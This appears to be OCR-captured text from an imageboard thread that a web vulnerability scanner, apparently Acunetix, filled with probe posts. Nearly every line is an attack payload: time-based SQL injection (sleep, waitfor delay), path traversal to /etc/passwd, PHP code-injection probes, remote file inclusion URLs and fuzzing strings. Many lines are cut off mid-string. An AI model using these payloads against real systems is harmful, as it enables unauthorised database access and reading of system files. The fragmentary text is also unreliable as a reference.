
CpjJwWHV: if(now()=sysdate(),sleep(56.625),0) (p6AUUrE2 19/04/09 23
CpjJwWHV: /etc/passwd (p6AUUrE2 19/04/09 23:30)
發起者請掛trip: 1 (p6AUUrE2 19/04/09 23:31)
CpjJwWHV: 1&n940759=v981691 (p6AUUrE2 19/04/09 23:31)
CpjJwWHV: ) (p6AUUrE2 19/04/09 23:31)
CpjJwWHV:
http://testasp.vulnweb.com/t/fit.txt?.jpg
(p6AUUrE2 19/04/0
CpjJwWHV: 0'XOR(if(now()=sysdate(),sleep(18.875),0))XOR'Z (p6AUUrE
CpjJwWHV: %2fetc%2fpasswd (p6AUUrE2 19/04/09 23:31)
CpjJwWHV&n984245=v927654: 1 (p6AUUrE2 19/04/09 23:31)
CpjJwWHV: !(()&&!|*|*| (p6AUUrE2 19/04/09 23:31)
CpjJwWHV: testasp.vulnweb.com (p6AUUrE2 19/04/09 23:31)
CpjJwWHV: 0"XOR(if(now()=sysdate(),sleep(18.875),0))XOR"Z (p6AUUr
CpjJwWHV: /.././.././.././.././.././.././.././../etc/./passwd%00 (p6AUUrE2 19/0
CpjJwWHV: ^(#$!@#$)(()))****** (p6AUUrE2 19/04/09 23:31)
CpjJwWHV: ../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd (p6AUUr
CpjJwWHV: (select(0)from(select(sleep(37.75)))v)/*'+(select(0)from(selec
CpjJwWHV: ;print(md5(acunetix_wvs_security_test)); (p6AUUrE2 19/04
發起者請掛trip: 1 (p6AUUrE2 19/04/09 23:31)
): 1 (p6AUUrE2 19/04/09 23:31)
CpjJwWHV: ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/pa
CpjJwWHV: -1; waitfor delay '0:0:56.625' -- (p6AUUrE2 19/04/09 23:31)
CpjJwWHV: ';print(md5(acunetix_wvs_security_test));$a=' (p6AUUrE2 1
CpjJwWHV: HttP://testasp.vulnweb.com/t/xss.html?%00 (p6AUUrE2 19/
'"(): 1 (p6AUUrE2 19/04/09 23:31)
!(()&&!|*|*|: 1 (p6AUUrE2 19/04/09 23:31)
CpjJwWHV: -1); waitfor delay '0:0:18.875' -- (p6AUUrE2 19/04/09 23:31
CpjJwWHV: pixmicat.php (p6AUUrE2 19/04/09 23:31)
CpjJwWHV: ";print(md5(acunetix_wvs_security_test));$a=" (p6AUUrE2 
CpjJwWHV: testasp.vulnweb.com/t/xss.html?%00 (p6AUUrE2 19/04/09 